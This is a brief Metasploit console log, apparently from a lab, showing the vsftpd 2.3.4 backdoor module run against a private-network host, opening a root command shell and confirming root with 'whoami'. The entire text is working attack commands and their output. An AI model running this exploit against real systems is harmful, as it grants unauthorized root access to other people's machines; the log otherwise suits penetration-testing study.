 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.20.133
RHOST => 192.168.20.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.20.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.20.133:21 - USER: 331 Please specify the password.
[+] 192.168.20.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.20.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.20.20:40681 -> 192.168.20.133:620
0) at 2024-04-10 19:59:30 -0400
whoami
root